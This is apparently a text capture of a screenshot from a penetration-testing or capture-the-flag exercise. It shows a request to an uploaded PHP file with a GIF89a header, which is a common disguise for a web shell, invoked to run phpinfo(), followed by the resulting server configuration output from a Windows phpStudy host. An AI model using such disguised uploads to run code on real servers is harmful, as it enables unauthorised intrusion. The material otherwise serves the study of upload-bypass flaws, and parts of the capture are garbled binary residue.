 59.63.200.79:8016/upload/kkkk.php?99=phpinfo();
搜索
GIF89a��� > < !!!"!!"""""""""###$$$&&%'''))(***---222665998<;:>=
PHP Version 5.4.45
php
System
Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpStudy\php\php-5.4.45-nts\php.ini
Scan this dir for
additional .ini
(none)